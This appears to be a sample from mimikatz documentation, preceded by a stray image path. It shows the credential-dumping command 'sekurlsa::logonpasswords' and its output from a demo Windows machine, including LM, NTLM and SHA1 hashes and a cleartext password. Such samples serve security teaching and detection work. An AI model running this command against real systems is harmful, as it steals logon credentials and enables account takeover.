 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 515764 (00000000:0007deb4)
Session : Interactive from 2
User Name : Gentil Kiwi
Domain : vm-w7-ult-x
SID : S-1-5-21-1982681256-1210654043-1600862990-1000
msv :
[00000003] Primary
* Username : Gentil Kiwi
* Domain : vm-w7-ult-x
* LM : d0e9aee149655a6075e4540af1f22d3b
* NTLM : cc36cf7a8514893efccd332446158b1a
* SHA1 : a299912f3dc7cf0023aef8e4361abfc03e9a8c30
tspkg :
* Username : Gentil Kiwi
* Domain : vm-w7-ult-x
* Password : waza1234/